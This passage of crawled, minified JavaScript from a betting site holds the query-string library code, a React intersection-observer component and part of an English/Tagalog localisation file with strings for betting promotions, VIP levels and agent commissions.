ne=E?r:c(r,h.encoder,F,"key",p);return[g(ne)+"="+g(c(y,h.encoder,F,"value",p))]}return[g(r)+"="+g(String(y))]}var P=[];if(typeof y>"u")return P;var S;if(t==="comma"&&w(y))E&&c&&(y=L.maybeMap(y,c)),S=[{value:y.length>0?y.join(",")||null:void 0}];else if(w(u))S=u;else{var U=Object.keys(y);S=s?U.sort(s):U}var k=o?String(r).replace(/\./g,"%2E"):String(r),T=i&&w(y)&&y.length===1?k+"[]":k;if(l&&w(y)&&y.length===0)return T+"[]";for(var _=0;_<S.length;++_){var x=S[_],G=typeof x=="object"&&x&&typeof x.value<"u"?x.value:y[x];if(!(d&&G===null)){var C=f&&o?String(x).replace(/\./g,"%2E"):String(x),ae=w(y)?typeof t=="function"?t(T,C):T:T+(f?"."+C:"["+C+"]");I.set(e,N);var W=q();W.set(H,I),re(P,n(G,ae,t,i,l,a,d,o,t==="comma"&&E&&w(y)?null:c,u,s,f,v,p,g,E,F,W))}}return P},Se=function(e){if(!e)return h;if(typeof e.allowEmptyArrays<"u"&&typeof e.allowEmptyArrays!="boolean")throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(typeof e.encodeDotInKeys<"u"&&typeof e.encodeDotInKeys!="boolean")throw new TypeError("`encodeDotInKeys` option can only be `true` or `false`, when provided");if(e.encoder!==null&&typeof e.encoder<"u"&&typeof e.encoder!="function")throw new TypeError("Encoder has to be a function.");var r=e.charset||h.charset;if(typeof e.charset<"u"&&e.charset!=="utf-8"&&e.charset!=="iso-8859-1")throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var t=A.default;if(typeof e.format<"u"){if(!ge.call(A.formatters,e.format))throw new TypeError("Unknown format option provided.");t=e.format}var i=A.formatters[t],l=h.filter;(typeof e.filter=="function"||w(e.filter))&&(l=e.filter);var a;if(e.arrayFormat in ee?a=e.arrayFormat:"indices"in e?a=e.indices?"indices":"repeat":a=h.arrayFormat,"commaRoundTrip"in e&&typeof e.commaRoundTrip!="boolean")throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var d=typeof e.allowDots>"u"?e.encodeDotInKeys===!0?!0:h.allowDots:!!e.allowDots;return{addQueryPrefix:typeof e.addQueryPrefix=="boolean"?e.addQueryPrefix:h.addQueryPrefix,allowDots:d,allowEmptyArrays:typeof e.allowEmptyArrays=="boolean"?!!e.allowEmptyArrays:h.allowEmptyArrays,arrayFormat:a,charset:r,charsetSentinel:typeof e.charsetSentinel=="boolean"?e.charsetSentinel:h.charsetSentinel,commaRoundTrip:!!e.commaRoundTrip,delimiter:typeof e.delimiter>"u"?h.delimiter:e.delimiter,encode:typeof e.encode=="boolean"?e.encode:h.encode,encodeDotInKeys:typeof e.encodeDotInKeys=="boolean"?e.encodeDotInKeys:h.encodeDotInKeys,encoder:typeof e.encoder=="function"?e.encoder:h.encoder,encodeValuesOnly:typeof e.encodeValuesOnly=="boolean"?e.encodeValuesOnly:h.encodeValuesOnly,filter:l,format:t,formatter:i,serializeDate:typeof e.serializeDate=="function"?e.serializeDate:h.serializeDate,skipNulls:typeof e.skipNulls=="boolean"?e.skipNulls:h.skipNulls,sort:typeof e.sort=="function"?e.sort:null,strictNullHandling:typeof e.strictNullHandling=="boolean"?e.strictNullHandling:h.strictNullHandling}},Ae=function(n,e){var r=n,t=Se(e),i,l;typeof t.filter=="function"?(l=t.filter,r=l("",r)):w(t.filter)&&(l=t.filter,i=l);var a=[];if(typeof r!="object"||r===null)return"";var d=ee[t.arrayFormat],o=d==="comma"&&t.commaRoundTrip;i||(i=Object.keys(r)),t.sort&&i.sort(t.sort);for(var c=q(),u=0;u<i.length;++u){var s=i[u],f=r[s];t.skipNulls&&f===null||re(a,De(f,s,d,o,t.allowEmptyArrays,t.strictNullHandling,t.skipNulls,t.encodeDotInKeys,t.encode?t.encoder:null,t.filter,t.sort,t.allowDots,t.serializeDate,t.format,t.formatter,t.encodeValuesOnly,t.charset,c))}var v=a.join(t.delimiter),p=t.addQueryPrefix===!0?"?":"";return t.charsetSentinel&&(t.charset==="iso-8859-1"?p+="utf8=%26%2310003%3B&":p+="utf8=%E2%9C%93&"),v.length>0?p+v:""},D=Z,B=Object.prototype.hasOwnProperty,X=Array.isArray,m={allowDots:!1,allowEmptyArrays:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decodeDotInKeys:!1,decoder:D.decode,delimiter:"&",depth:5,duplicates:"combine",ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictDepth:!1,strictNullHandling:!1,throwOnLimitExceeded:!1},Fe=function(n){return n.replace(/&#(\d+);/g,function(e,r){return String.fromCharCode(parseInt(r,10))})},te=function(n,e,r){if(n&&typeof n=="string"&&e.comma&&n.indexOf(",")>-1)return n.split(",");if(e.throwOnLimitExceeded&&r>=e.arrayLimit)throw new RangeError("Array limit exceeded. Only "+e.arrayLimit+" element"+(e.arrayLimit===1?"":"s")+" allowed in an array.");return n},je="utf8=%26%2310003%3B",Ne="utf8=%E2%9C%93",Te=function(e,r){var t={__proto__:null},i=r.ignoreQueryPrefix?e.replace(/^\?/,""):e;i=i.replace(/%5B/gi,"[").replace(/%5D/gi,"]");var l=r.parameterLimit===1/0?void 0:r.parameterLimit,a=i.split(r.delimiter,r.throwOnLimitExceeded?l+1:l);if(r.throwOnLimitExceeded&&a.length>l)throw new RangeError("Parameter limit exceeded. Only "+l+" parameter"+(l===1?"":"s")+" allowed.");var d=-1,o,c=r.charset;if(r.charsetSentinel)for(o=0;o<a.length;++o)a[o].indexOf("utf8=")===0&&(a[o]===Ne?c="utf-8":a[o]===je&&(c="iso-8859-1"),d=o,o=a.length);for(o=0;o<a.length;++o)if(o!==d){var u=a[o],s=u.indexOf("]="),f=s===-1?u.indexOf("="):s+1,v,p;f===-1?(v=r.decoder(u,m.decoder,c,"key"),p=r.strictNullHandling?null:""):(v=r.decoder(u.slice(0,f),m.decoder,c,"key"),p=D.maybeMap(te(u.slice(f+1),r,X(t[v])?t[v].length:0),function(E){return r.decoder(E,m.decoder,c,"value")})),p&&r.interpretNumericEntities&&c==="iso-8859-1"&&(p=Fe(String(p))),u.indexOf("[]=")>-1&&(p=X(p)?[p]:p);var g=B.call(t,v);g&&r.duplicates==="combine"?t[v]=D.combine(t[v],p):(!g||r.duplicates==="last")&&(t[v]=p)}return t},Le=function(n,e,r,t){var i=0;if(n.length>0&&n[n.length-1]==="[]"){var l=n.slice(0,-1).join("");i=Array.isArray(e)&&e[l]?e[l].length:0}for(var a=t?e:te(e,r,i),d=n.length-1;d>=0;--d){var o,c=n[d];if(c==="[]"&&r.parseArrays)o=r.allowEmptyArrays&&(a===""||r.strictNullHandling&&a===null)?[]:D.combine([],a);else{o=r.plainObjects?{__proto__:null}:{};var u=c.charAt(0)==="["&&c.charAt(c.length-1)==="]"?c.slice(1,-1):c,s=r.decodeDotInKeys?u.replace(/%2E/g,"."):u,f=parseInt(s,10);!r.parseArrays&&s===""?o={0:a}:!isNaN(f)&&c!==s&&String(f)===s&&f>=0&&r.parseArrays&&f<=r.arrayLimit?(o=[],o[f]=a):s!=="__proto__"&&(o[s]=a)}a=o}return a},Ie=function(e,r,t,i){if(e){var l=t.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,a=/(\[[^[\]]*])/,d=/(\[[^[\]]*])/g,o=t.depth>0&&a.exec(l),c=o?l.slice(0,o.index):l,u=[];if(c){if(!t.plainObjects&&B.call(Object.prototype,c)&&!t.allowPrototypes)return;u.push(c)}for(var s=0;t.depth>0&&(o=d.exec(l))!==null&&s<t.depth;){if(s+=1,!t.plainObjects&&B.call(Object.prototype,o[1].slice(1,-1))&&!t.allowPrototypes)return;u.push(o[1])}if(o){if(t.strictDepth===!0)throw new RangeError("Input depth exceeded depth option of "+t.depth+" and strictDepth is true");u.push("["+l.slice(o.index)+"]")}return Le(u,r,t,i)}},Pe=function(e){if(!e)return m;if(typeof e.allowEmptyArrays<"u"&&typeof e.allowEmptyArrays!="boolean")throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(typeof e.decodeDotInKeys<"u"&&typeof e.decodeDotInKeys!="boolean")throw new TypeError("`decodeDotInKeys` option can only be `true` or `false`, when provided");if(e.decoder!==null&&typeof e.decoder<"u"&&typeof e.decoder!="function")throw new TypeError("Decoder has to be a function.");if(typeof e.charset<"u"&&e.charset!=="utf-8"&&e.charset!=="iso-8859-1")throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");if(typeof e.throwOnLimitExceeded<"u"&&typeof e.throwOnLimitExceeded!="boolean")throw new TypeError("`throwOnLimitExceeded` option must be a boolean");var r=typeof e.charset>"u"?m.charset:e.charset,t=typeof e.duplicates>"u"?m.duplicates:e.duplicates;if(t!=="combine"&&t!=="first"&&t!=="last")throw new TypeError("The duplicates option must be either combine, first, or last");var i=typeof e.allowDots>"u"?e.decodeDotInKeys===!0?!0:m.allowDots:!!e.allowDots;return{allowDots:i,allowEmptyArrays:typeof e.allowEmptyArrays=="boolean"?!!e.allowEmptyArrays:m.allowEmptyArrays,allowPrototypes:typeof e.allowPrototypes=="boolean"?e.allowPrototypes:m.allowPrototypes,allowSparse:typeof e.allowSparse=="boolean"?e.allowSparse:m.allowSparse,arrayLimit:typeof e.arrayLimit=="number"?e.arrayLimit:m.arrayLimit,charset:r,charsetSentinel:typeof e.charsetSentinel=="boolean"?e.charsetSentinel:m.charsetSentinel,comma:typeof e.comma=="boolean"?e.comma:m.comma,decodeDotInKeys:typeof e.decodeDotInKeys=="boolean"?e.decodeDotInKeys:m.decodeDotInKeys,decoder:typeof e.decoder=="function"?e.decoder:m.decoder,delimiter:typeof e.delimiter=="string"||D.isRegExp(e.delimiter)?e.delimiter:m.delimiter,depth:typeof e.depth=="number"||e.depth===!1?+e.depth:m.depth,duplicates:t,ignoreQueryPrefix:e.ignoreQueryPrefix===!0,interpretNumericEntities:typeof e.interpretNumericEntities=="boolean"?e.interpretNumericEntities:m.interpretNumericEntities,parameterLimit:typeof e.parameterLimit=="number"?e.parameterLimit:m.parameterLimit,parseArrays:e.parseArrays!==!1,plainObjects:typeof e.plainObjects=="boolean"?e.plainObjects:m.plainObjects,strictDepth:typeof e.strictDepth=="boolean"?!!e.strictDepth:m.strictDepth,strictNullHandling:typeof e.strictNullHandling=="boolean"?e.strictNullHandling:m.strictNullHandling,throwOnLimitExceeded:typeof e.throwOnLimitExceeded=="boolean"?e.throwOnLimitExceeded:!1}},_e=function(n,e){var r=Pe(e);if(n===""||n===null||typeof n>"u")return r.plainObjects?{__proto__:null}:{};for(var t=typeof n=="string"?Te(n,r):n,i=r.plainObjects?{__proto__:null}:{},l=Object.keys(t),a=0;a<l.length;++a){var d=l[a],o=Ie(d,t[d],r,typeof n=="string");i=D.merge(i,o,r)}return r.allowSparse===!0?i:D.compact(i)},Ce=Ae,Re=_e,Ke=z,Qe={formats:Ke,parse:Re,stringify:Ce};const Be=ie(Qe);export{Be as Q};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/react-intersection-observer-8bc9a2b1.js
body_size: 1084
content:
import{r as b}from"./react-0f85ac6b.js";var V=Object.defineProperty,w=(e,t,i)=>t in e?V(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i,u=(e,t,i)=>(w(e,typeof t!="symbol"?t+"":t,i),i),p=new Map,c=new WeakMap,f=0,I=void 0;function _(e){return e?(c.has(e)||(f+=1,c.set(e,f.toString())),c.get(e)):"0"}function y(e){return Object.keys(e).sort().filter(t=>e[t]!==void 0).map(t=>"".concat(t,"_").concat(t==="root"?_(e.root):e[t])).toString()}function m(e){const t=y(e);let i=p.get(t);if(!i){const r=new Map;let d;const n=new IntersectionObserver(o=>{o.forEach(s=>{var h;const l=s.isIntersecting&&d.some(a=>s.intersectionRatio>=a);e.trackVisibility&&typeof s.isVisible>"u"&&(s.isVisible=l),(h=r.get(s.target))==null||h.forEach(a=>{a(l,s)})})},e);d=n.thresholds||(Array.isArray(e.threshold)?e.threshold:[e.threshold||0]),i={id:t,observer:n,elements:r},p.set(t,i)}return i}function M(e,t,i={},r=I){if(typeof window.IntersectionObserver>"u"&&r!==void 0){const h=e.getBoundingClientRect();return t(r,{isIntersecting:r,target:e,intersectionRatio:typeof i.threshold=="number"?i.threshold:0,time:0,boundingClientRect:h,intersectionRect:h,rootBounds:h}),()=>{}}const{id:d,observer:n,elements:o}=m(i),s=o.get(e)||[];return o.has(e)||o.set(e,s),s.push(t),n.observe(e),function(){s.splice(s.indexOf(t),1),s.length===0&&(o.delete(e),n.unobserve(e)),o.size===0&&(n.disconnect(),p.delete(d))}}function O(e){return typeof e.children!="function"}var k=class extends b.Component{constructor(e){super(e),u(this,"node",null),u(this,"_unobserveCb",null),u(this,"handleNode",t=>{this.node&&(this.unobserve(),!t&&!this.props.triggerOnce&&!this.props.skip&&this.setState({inView:!!this.props.initialInView,entry:void 0})),this.node=t||null,this.observeNode()}),u(this,"handleChange",(t,i)=>{t&&this.props.triggerOnce&&this.unobserve(),O(this.props)||this.setState({inView:t,entry:i}),this.props.onChange&&this.props.onChange(t,i)}),this.state={inView:!!e.initialInView,entry:void 0}}componentDidMount(){this.unobserve(),this.observeNode()}componentDidUpdate(e){(e.rootMargin!==this.props.rootMargin||e.root!==this.props.root||e.threshold!==this.props.threshold||e.skip!==this.props.skip||e.trackVisibility!==this.props.trackVisibility||e.delay!==this.props.delay)&&(this.unobserve(),this.observeNode())}componentWillUnmount(){this.unobserve()}observeNode(){if(!this.node||this.props.skip)return;const{threshold:e,root:t,rootMargin:i,trackVisibility:r,delay:d,fallbackInView:n}=this.props;this._unobserveCb=M(this.node,this.handleChange,{threshold:e,root:t,rootMargin:i,trackVisibility:r,delay:d},n)}unobserve(){this._unobserveCb&&(this._unobserveCb(),this._unobserveCb=null)}render(){const{children:e}=this.props;if(typeof e=="function"){const{inView:g,entry:C}=this.state;return e({inView:g,entry:C,ref:this.handleNode})}const{as:t,triggerOnce:i,threshold:r,root:d,rootMargin:n,onChange:o,skip:s,trackVisibility:h,delay:l,initialInView:a,fallbackInView:N,...v}=this.props;return b.createElement(t||"div",{ref:this.handleNode,...v},e)}};export{k as I};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/en_US.json-3af62a3d.js
body_size: 51114
content:
const e="en_US",t={cancel:"Cancelled","user.activity.outrightAct.rule5":"This event is shared with the water return discount, and the event lottery is not shared with other discounts.","user.activity.outrightAct.rule4":"This event only calculates bets that have been settled and generated a winning or losing result. Any bets, early redemption of bets, cross trades, or hedging positions placed simultaneously in the same event with a probability lower than 1.60 in the European market or 0.60 in the Hong Kong market will not participate in this discount.","user.activity.noAmountMax":"There is no maximum limit for a single account in a single day, and withdrawals can be made with 1 times turnover;","user.activity.outrightAct.rule3":"Members can place bets on multiple teams in each of the five major leagues, but cannot exceed 50% of the league's teams. For example, if there are 20 teams in the Premier League, bets cannot exceed 10 teams, otherwise they will lose their bonus eligibility.","user.activity.outrightAct.rule2":"You can place bets on the championship positions of any of the five major leagues. If all five leagues place bets on the championship positions, you will receive a maximum of 5 rewards.","user.draw":"withdraw money","user.activity.outrightAct.rule8":"To avoid differences in text understanding, this platform reserves the right to interpret the final version of this activity.","user.activity.outrightAct.rule7":"If any user or group engages in abnormal ways to withdraw promotional activities, our website reserves the right to freeze or close relevant accounts without notice, and users will be blacklisted.","user.activity.outrightAct.rule6":"Game accounts with the same phone number, name, email address, bank card number, IP address, and other information can only participate once a day. If there are violations, they will not enjoy this bonus.","user.vip.exclusive":"Exclusive","game.direction":"direction","user.business.registerMembers":"registered member","user.setting":"Mga Setting Ng Seguridad","score.DREB":"defensive rebound","user.transactions":"Talaan Ng Transaksyon",ten:"ten",please_enter_content:"Please enter chat content","business.total_profit":"total profit","user.activity.outrightAct.rule1":"During the event, players who have bet on the top five leagues will automatically participate in the game. There is no need to apply again. Eligible members will be counted within 48 hours after the end of each league by the system. Members are requested to manually collect on this page (valid collection time is 30 days, no reissue will be made after the deadline), and only {flowMultiple} times the flow can be used to make the payment.","user.validateFundPass2":"The two fund passwords are inconsistent","user.business.BeatCount":"bet amount","user.betRecord.partSettlement":"partial early settlement","user.activity.activityDetail":"Event Details","user.download.firstTF":"Installing TF for the first time","user.searchHistory":"search history","user.activity.daySignOn.tip":"You will get extra generous rewards after signing up for seven days!","universal.esports":"Paglalaro","result.FrameScor":"Division","business.membership_level_application":"Membership transfer application","score.OREB":"offensive rebound",eleven:"eleven","web.login.success":"login successful","team.Atletico_Madrid":"Atletico Madrid","user.recharge.tip2":"● Please use your own user name to remit money, as remittances in other people's names may be delayed or fail to arrive!","user.recharge.tip1":"● The Single Recharge Limit Is { gatherMin }~{ gatherMax }","user.info.revisePhone":"Modify mobile number","business.application_time":"application time","agent.total":"Kabuuan","result.Touchdown":"touchdown","vip-detail.7_text":'Within three months after the "VIP level change", members must complete the points requirements of the corresponding level to maintain their level.',"business.transfer_rate":"Turnover rate","sport.post_match_behavior":"Post-match behavior","sport.team":"team","user.business.introduction.commissionPay":"commission payment","sport.bet_details":"Bet details","sport.SAT":"Sat","user.business.monthData":"Overview of this month's data","user.download.MDM":"Personal Signature Edition","business.upload_image":"upload image","user.activity.flowDemand":"Turnover requirements","game.historical_results":"historical results","user.activity.outrightAct.submit":"Submit","user.message.announce":"Anunsyo","web.phoneLogin":"Mag-login Gamit Ang Telepono","business.payment_account":"payment account","sport.no_followed_matches":"Matches not followed","user.business.introduction.send.privacy.a":"a. The platform respects and attaches great importance to the privacy of members. We will do our best to ensure the security of your information and data, so that customers will have no worries. This is the purpose of our privacy policy that we have always followed.","sport.real_time":"real time","user.business.introduction.send.privacy.b":"b. The platform will never disclose any personally identifiable information to any third party, unless it receives a court summons or is required by applicable laws and judgments. We have the right to provide necessary personal information to relevant payment platform service providers and financial and insurance institutions through the website to complete payment requirements.",result_score:"score","sport.today":"Ngayong Araw",show_order_only:"just look at the list","game.starting_price":"starting price","user.business.home":"Home","user.recharge.threePay.tip3":"3. The recharge amount needs to be { depositMultiple } times the turnover to withdraw the money;","user.recharge.threePay.tip2":"2. Please go back and choose another payment method;","business.username":"Username","user.bank.bankName":"Bank name","user.recharge.threePay.tip1":"1. Please select another channel above to retry the payment;","login.password":"Password","share.saveImg":"save Picture","user.winReport.code":"Effektibong coding","universal.task":"Task","universal.lastMon":"last month",failed_to_collect__not_lucky_number:"Failed to claim, not a lucky number","business.membership_transfer_application":"Member transfer application","score.A_T":"assists/turnovers","user.business.introduction.problem.tip1":"Where can I view my escrow records? In Business Cooperation - Financial Center - Member Deposit - Deposit Records, you can view historical deposit records;","game.leaderboard":"leaderboard","user.withdraw.selectBankCard":"Please select a bank card","game.cancel_collecttion_success":"Cancel favorite successfully","user.isRead":"Have read","user.monthGift":"Buwanang Bonus","business.commission_rate":"Commission rate","sport.analyze":"analyze","casino.latest":"Kamakailan","user.activity.chuckAct.record":"application record","agent.receive_record":"Rekord Ng Koleksyon","user.download.tutorial":"Installation Tutorial","universal.noRecord":"no record","user.info.reviseSex":"Baguhin Ang Kasarian","user.service.assist":"Help Center","sport.special_bet":"Special","game.jdb_slot_machines":"JDB slot machine","sport.q1_q":"end of first quarter","game.total_profit_and_loss":"total profit and loss","casino.hotGame":"Mainit","user.vip.conversionRule":"Points Conversion Rules","user.activity.apply":"Apply for event offers","sport.single":"Single","universal.inBox":"Station message",confirm_password:"Confirm Password","user.vip.loginTip":"Kumusta, Mangyaring Mag-Login/Magparehistro","sport.volleyball":"VOLLEYBALL","user.confirmDelete":"Are you sure to delete this message?","user.vip.flow":"promotion turnover","business.yesterday":"Kahapon","user.recharge.currency.warning":"In order to ensure that the recharge arrives quickly, the system will automatically adjust your recharge amount to <span class='font-r'>{changeAmount}</span>","business.accounts_on_other_platforms:":"Accounts on other platforms:",captcha_type_does_not_exist:"This type of verification code does not exist","user.security.isBinded":"bound","user.vip.score":"Mga Kasalukuyang Puntos","game.latest_price":"Latest price","user.activity.free.rule1":" 1. Members need to bind their mobile phone numbers and deposit 500 or more within 24 hours before the start of the designated event or within 90 minutes after the start of the game to qualify for participation. Negative profit rebates are only available for [{fbName}] events. (Note: Bet orders settled in advance will not participate in the activity.)","user.business.introduction.send.howTransfer.tip1":"Business Cooperation-Management Center-Member Transfer Application Upload a screenshot that can prove that the member is promoted by you, and fill in the member account, your guide link, registration terminal type, and remarks to apply.","user.download.app":"Pag-download Ng APP","business.result":"result","universal.confirm":"confirm","user.activity.free.rule6":"6. If arbitrage customers are found, betting against each other or dishonestly obtaining profits, all bonuses and profits will be deducted and their preferential qualifications will be cancelled.","user.activity.amountMax":"Maximum daily limit for a single account","user.activity.free.rule4":"4. This activity is shared with rebate promotion, not with other promotional activities.","user.activity.free.rule5":"5. Each real and valid player/every mobile phone number/e-mail address/hukou address/current residence address/same bank card/every IP address/every computer or Internet device can only enjoy negative profit rebates for each event Once, if there is a violation, this bonus will not be enjoyed.","user.inviteFriend.friendQuery.inputAccount":"Maghanap Ng Account","result.EventSecondQuarterScore":"second quarter","user.business.cardTextLabel4":"Mga Detalye Ng Kita Ng Pera/Mga Gastusin/Panalo At Pagkatalo","user.activity.league.platform":"Activity platform","user.activity.free.rule2":"2. The VIP membership level is subject to the system level after the event is settled (members do not need to apply), and members who meet the application conditions, please pay attention to check.","user.activity.free.rule3":"3. The calculation of profit-free single-lose is limited to win-win, handicap, over-and-over, odd-even and full-court and half-court. , any bets that are lower than the 1.7 European handicap or the 0.7 Hong Kong handicap and the simultaneous betting on the hedging handicap in the same event will not be counted in the betting amount. Events that are settled for more than 7 days will not participate in the promotional activities. The bonus can be withdrawn with only one time turnover.","user.business.cardTextLabel1":"Ang Rehistradong Miyembro At Wastong Miyembro Ay Maaaring Suriin Anumang Oras","user.business.cardTextLabel3":"Iba't IbangImpormasyon Ng Miyembro Sa Isang Sulyap","user.business.cardTextLabel2":"Miyembro Na Lumalahok Sa Detalye Ng Kita At Pagkawala Ng Laro","user.confirmFundPass":"Kumpirmahin Ang Password Ng Pondo","game.USDT_TIL1":"You haven't participated yet, please place an order and try~","user.business.introduction.sumProfit":"Total profit of the company","vip.daily_withdrawal_limit":"Diyaryo Pag-alis Limitasyon","sport.personal_foul":"personal foul",reservation:"reserve","user.recharge.warning":"Reminder (payment failed)","game.USDT_TIL2":"You have participated in this round of guessing, waiting for the prize",flow:"running water",order:"one","user.sponsor.playerIntroduction":"player profile",period:"period of time","user.maintain.maintaining":"system maintenance","user.eventSettings":"Event settings","user.betRecord.settlementing":"Early settlement","game.nick_name":"Palayaw",delete_current_wallet_account:"Whether to delete the current wallet account","user.business.withdrawNum":"Number of withdrawals","user.withdraw.moneyPass":"Fund password","score.BLK":"cap",malicious_screening:"malicious swiping","business.gift_succeeded":"Successful gift","business.terminal_type:":"terminal type:","transaction.discount":"Mga Promosyon",woman:"Babae","user.fundRecord.three":"Three-party deposit","web.accountLogin":"Pag-Login Ng Account",night_mode:"Madilim","user.business.escrow":"Agent deposit","user.business.introduction.deposit":"Proxy Storage Instructions","user.exchange.num":"Halaga ng Palitan",are_you_sure_not_to_grab_the_red_envelope:"Are you sure you don't want to grab the red envelope?","sport.argument":"debate",recharge:"Mag-recharge","business.betting_time":"betting time","sport.live_load_failed":"Live load failed","GMT+8_Reports_2min_Delay":"The report is calculated according to the time zone GMT+8:00, and the data may be delayed by about 2 minutes",received_flow:"Received water","user.withdraw.selectBank":"Select a beneficiary bank","user.validatePass2":"The two fund passwords are inconsistent","business.deposit_amount:":"Deposit amount:","sport.offensive_foul":"offensive foul","web.backTop":"Pabalik Sa Itaas","business.gold_information":"Bonus information",failed_to_get_download_address:"Failed to obtain download URL","user.business.introduction.send.transfer":"Transfer instructions","universal.loginTip":"Hindi Ka Pa Naka-login, Mangyaring Mag-login Muna","user.business.introduction.schemeTip4":"Valid members ≥ {validMemberCnt} people * commission ratio - rebate = {commission} own commission","user.business.introduction.schemeTip3":"3. Valid member = valid betting amount of the month ≥ {cooperateBet }, number of valid bets of the month ≥ {cooperateBetCnt }","user.business.introduction.schemeTip2":"2. Business commission = net profit * commission ratio","sport.handicap":"HDP","user.business.introduction.schemeTip1":"1. Net profit = total wins and losses of the month - member bonus (including code laundering and agency commission) - platform fee + net profit of last month (negative number)","result.EventThirdQuarterScore":"third quarter","business.membership_records":"member record","business.platform":"platform","user.activity.redRain.content":"{ platform } weather forecast, { platform }APP will show a lot of signs of red envelope rain, a large wave of red envelope rain will hit your {platform}APP, please make adequate preparations to ensure that your phone has sufficient power and traffic, you can stop Miss every rain of red envelopes.","universal.account":"Account","user.inviteFriend.shareCode":"Ibahagi Ang Code Ng Imbitasyon","user.service.appleDW":"iOS Download","sport.basketball":"BASKETBALL","sport.ranking":"ranking",exegesis__cash_flow_required_for_disbursement:"Note: the turnover required for withdrawal","score.PlusMinus":"plus or minus","universal.success":"success","user.info.set":"go to settings","vip-detail.3_title":"monthly red envelope","sport.FRI":"Fri","fund-record.pending_review":"to be reviewed","chat.order.follow":"documentary","sport.away":"A","result.Wicket":"wicket","user.vip.termOrRule":"General Terms and Conditions of the Event","game.win_or_lose":"win or lose","score.win_tie_loss":"win/draw/lose","login.please_enter_account":"Please input Username","business.operate":"operate","user.knowledge":"knew","universal.transfer":"Halaga ng Paglipat","user.info.whatsAppMsg1":"whatsApp account cannot be empty","web.getValidateCode":"Kumuha Ng Verification Code","business.please_select_a_terminal":"Please select a terminal","business.please_select_another_platform_account":"Please select another platform account","sport.offense":"attack","casino.fullScreen":"full screen","user.activity.introduction":"activity description","user.business.introduction.commissionTerm.title2.tip2":"2. During the promotion, the agent needs to protect the interests of the platform. If there is any behavior that damages the company's reputation, the cooperative relationship will be terminated immediately upon discovery.","user.business.introduction.commissionTerm.title2.tip1":"1. Agents need to do their best to actively sell and promote this platform in order to maximize the profits of both parties. Agents must carry out positive publicity, sales and promotion of this platform, and the resulting costs must be borne by the agents themselves.","sport.red_card":"red card","sport.second_half":"2H","user.cooperation":"Kaakibat","sport.foul_off_the_ball":"off the ball foul","universal.project":"project",advertisement_in_chat_content:"Advertise in chat","universal.validateLoginPass2":"The two login passwords are inconsistent","user.business.downloadPage":"download page","result.GameSet":"Division","business.bonus_record":"Winning record","login.go_to_login":"to log in","sport.impersonate_or_substitute":"Impersonation or substitution (meaning that the player and the jersey are not the same person playing the game)","universal.yuan":"Yuan","user.result.detail":"Result Details","user.info.whatsAppMsg2":"WhatsApp account format is incorrect",show_more:"Expand More","user.activity.league.content":"During the entire station event, members can bet on the five major league daily designated events at various sports venues on the same day. A single bet with a bet amount of ≥ {betAmountMin} and a settlement of full negative profit can earn a single rescue lottery, with a maximum of {maxAmount}!","sport.unsportsmanlike_behavior":"unsportsmanlike conduct","user.activity.free.introduction":"Activity introduction: {platform} will open the event of negative profit and free orders for designated focus events, and the total negative profit of bets on designated events can get 100% principal return. The highest value is {maxVal}, and the withdrawal can be made with only one turnover.",received_successfully:"Receive success","user.validatePass":"The password contains numbers and letters, and the length is between 6-12 characters","user.inviteFriend.agentIntroduction":"Agent introduction","sport.not_allowed_to_enter_the_venue":"Not allowed to enter the venue","user.promotion":"promotion turnover","vip-detail.9_text":"The platform reserves the right to modify, stop and interpret the event.",bet_count:"Number of bets","user.activity.noData":"no activity yet","sport.shot_missed":"miss","user.sponsor.1.content":'<p>Tracy McGrady (Tracy McGrady), referred to as McGrady, was born on May 24, 1979 in Bartow, Florida, USA. Former American professional basketball player, functional shooting guard/small forward, nicknamed "T - Mike (T-Mac)".</p><p>In the 1997 NBA draft, McGrady was selected by the Toronto Raptors with the 9th overall pick in the first round as a high school player. In his career, he has played for the Toronto Raptors, Orlando Magic, Houston Rockets, New York Knicks, Detroit Pistons, Atlanta Hawks, CBA Qingdao Double Stars and San Antonio Spurs. In his 16-year career, McGrady won the NBA scoring title twice, was selected to the NBA All-Star team seven times, and was selected to the NBA All-NBA Team twice.</p>',"user.common":"Pangkalahatan","result.EventDouble":"double fault","user.info.reviseWhatsApp":"Modify whatsApp","agent.jinrituandui":"Pagtaya Ng Koponan Ngayon","agent.subordinate_query":"Subordinate query","sport.regular_season":"Regular season","user.recharge.status.money":"Deposit amount","game.pg_slot_machines":"PG slot machine","user.info.avatar":"Avatar","vip-detail.1_title":"promotion criteria","business.application_info":"Application Information","user.activity.maxReturn":"maximum refund amount",commonly_used:"commonly used","user.inviteFriend.agent.BrebateTip":"Understanding tips: B’s team performance is 130,000, and the performance range is 100,000+, that is, 40 per 10,000 rebate","agent.agent_butler":"Acting Butler","business.please_enter_the _deposit_amount":"Please enter the deposit amount","score.three_point_goals":"3 point goals scored","sport.auxiliary_penalty":"Auxiliary penalty","vip.chou_gift_gold":"Lingguhang Bonus","user.activity.league.stadium":"All sports venues","vip.weekly_gift_money_(available_every_tuesday)":"Weekly gift money (available every Tuesday)","user.sponsor":"sponsorship information","web.withdraw":"Winithdraw",improve_data:"Form Ng Impormasyon",two:"two","user.recharge.walletPayment":"wallet payment",saving_pictures:"Saving pictures","universal.inviteCode":"Invitation code","user.business.verifyRejected":"Review rejected","business.under_review":"under review","sport.home_team":"Home",reward_Lucky_gifts:"reward lucky money",the_number_you_registered_was_selected_as_the_lucky_number:"Your registered number is selected as a lucky number","user.activity.chuckAct.status2":"pass through","user.activity.chuckAct.status3":"Fail","universal.match":"competition","user.service.contactUs":"contact us","universal.orderCancel":"Bet has been canceled","user.activity.chuckAct.status1":"Audit","user.activity.activityRules":"Activity Rules","user.business.verifying":"under review","universal.part":"part","user.betRecord.order":"Note","vip.sign_in":"check 